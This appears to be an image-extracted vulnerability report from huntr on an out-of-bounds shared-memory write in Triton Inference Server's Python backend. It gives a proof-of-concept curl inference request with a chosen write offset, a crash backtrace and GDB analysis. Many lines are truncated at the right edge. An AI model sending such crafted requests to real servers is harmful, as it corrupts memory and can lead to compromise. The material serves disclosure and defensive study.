 PROTECT AI
huntr
By Protect AI
# Request an inference, setting the address offset to be written. To demonstrate th
curl http://127.0.0.1:8000/v2/models/add_sub/infer -X POST -d '{"id":"1","inputs":[
# Check the program's command line and gdb's exception information to confirm that
Signal (11) received.
0# 0x0000555555692959 in tritonserver
1# 0x00007FFFF648D090 in /lib/x86_64-linux-gnu/libc.so.6
2# 0x00007FFFF65D598C in /lib/x86_64-linux-gnu/libc.so.6
3# 0x00007FFFD519471B in /opt/tritonserver/backends/python/libtriton_python.so
4# 0x00007FFFD517A430 in /opt/tritonserver/backends/python/libtriton_python.so
5# 0x00007FFFD514259D in /opt/tritonserver/backends/python/libtriton_python.so
6# TRITONBACKEND_ModelInstanceExecute in /opt/tritonserver/backends/python/libtrit
7# 0x00007FFFF6E25054 in /opt/tritonserver/bin/../lib/libtritonserver.so
8# 0x00007FFFF6E25347 in /opt/tritonserver/bin/../lib/libtritonserver.so
9# 0x00007FFFF6F192A1 in /opt/tritonserver/bin/../lib/libtritonserver.so
10# 0x00007FFFF6E24327 in /opt/tritonserver/bin/../lib/libtritonserver.so
11# 0x00007FFFF687EDE4 in /lib/x86_64-linux-gnu/libstdc++.so.6
12# 0x00007FFFF6992609 in /lib/x86_64-linux-gnu/libpthread.so.0
13# clone in /lib/x86_64-linux-gnu/libc.so.6
Upon examining the process using GDB, it was observed that the process triggered a
gef➤  i proc mappings | grep shm
Too many parameters: | grep shm
gef➤  shell cat /proc/`pidof tritonserver`/maps | grep shm
7ffefc000000-7fff00000000 rw-s 00000000 00:2e 13971966 /dev/shm/t
7fffca53f000-7fffce53f000 rw-s 00000000 00:2e 13971966 /dev/shm/t
gef➤  bt 20
#0  __memmove_avx_unaligned_erms () at ../sysdeps/x86_64/multiarch/memmove-vec-unal
#1  0x00007fffd519471b in triton::backend::CopyBuffer(std::__cxx11::basic_string<ch
#2  0x00007fffd517a430 in triton::backend::python::InferResponse::Send(TRITONBACKEN
#3  0x00007fffd514259d in triton::backend::python::ModelInstanceState::ProcessReque
#4  0x00007fffd514352a in TRITONBACKEND_ModelInstanceExecute () from /opt/tritonser
#5  0x00007ffff6e25054 in triton::core::TritonModelInstance::Execute(std::vector<TR
#6  0x00007ffff6e25347 in triton::core::TritonModelInstance::Schedule(std::vector<s
#7  0x00007ffff6f192a1 in triton::core::Payload::Execute(bool*) () from /opt/triton
#8  0x00007ffff6e24327 in triton::core::TritonModelInstance::TritonBackendThread::B
#9  0x00007ffff687ede4 in ?? () from /lib/x86_64-linux-gnu/libstdc++.so.6
#10 0x00007ffff6992609 in start_thread (arg=<optimized out>) at pthread_create.c:47
#11 0x00007ffff6569353 in clone () at ../sysdeps/unix/sysv/linux/x86_64/clone.S:95
gef➤  x/i $rip
=> 0x7ffff65d598c <__memmove_avx_unaligned_erms+124>: vmovdqu XMMWORD PTR [rdi],x
gef➤  i r rdi
rdi 0x7ffefbffffe0 0x7ffefbffffe0
gef➤  p 0x7ffefc000000-0x20
$1 = 0x7ffefbffffe0
gef➤
Credit